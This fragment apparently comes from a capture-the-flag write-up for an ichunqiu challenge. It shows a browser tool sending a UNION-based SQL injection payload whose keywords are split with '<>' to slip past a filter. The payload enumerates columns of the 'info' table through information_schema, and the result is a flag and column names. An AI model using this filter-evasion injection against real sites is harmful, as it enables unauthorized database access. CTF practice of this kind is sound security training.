 Load URL
http://97a083880900482c97adadaa7744bd9c63bb2e5ae5cd4bec.game.ichunqiu.com/index.php?id=1 un<>ion sele<>ct 1,(colum<>n_na<>me),3 fr<>om inf<>ormat<>ion_sche<>ma.col<>umns w<>here
Split URL
table_name=0x696e666f
Execute
Enable Post data Enable Referrer
flag{在数据库中}
id
title
flAg_T5ZNdrm